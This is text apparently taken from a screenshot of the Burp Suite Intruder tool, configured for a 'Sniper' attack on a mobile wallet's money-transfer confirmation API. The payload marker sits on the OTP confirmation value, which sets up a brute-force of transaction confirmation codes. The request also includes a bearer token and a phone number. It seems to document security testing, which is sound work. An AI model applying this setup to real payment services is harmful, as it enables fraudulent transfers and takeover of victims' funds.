 4 × 5 × 6 × 7 × 8 × ...
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target:
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /api/v2/wallet/money_transfer_confirm HTTP/2
2 Host: n
3 Accept: application/json, text/plain, */*
4 Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE2NTE3MzY2MzIsImV4cCI6MzA5MTczNjYzMn0.qgewpdvcmPwC2xGUyKIqEsVI8sU2HoR3zO7JvtNDqsA
5 X-Requested-With: XMLHttpRequest
6 X-Requested-Store: default
7 Content-Type: application/json
8 Content-Length: 562
9 Accept-Encoding: gzip, deflate
10 User-Agent: okhttp/3.12.13
11
12 {"MsgType":"money_transfer_confirm","RequestTime":"05-05-2022 03:46:29","Lang":"vi","Channel":"App","AppVersion":"2.0.76","AppCode":
"2.0.76.22042214","DeviceOS":"android","OsVersion":29,"IpAddress":"0.0.0.0","DeviceInfo":"Google Pixel 3","DeviceID":"afc58fbd760cb7e2"
,"Data":
"{\"MsgID\":\"afc58fbd760cb7e205-05-2022 03:46:29.556\",\"MsgType\":\"money_transfer_confirm\",\"TransactionID\":\"16517367704975957\",
\"PhoneNumber\":\"0913364785\",\"TransCode\":\"CT20220505144622​0404\",\"ConfirmMethod\":3,\"ConfirmValue\":\"§035959§\",\"BankId\":0}",
"Signature":"FAKE"}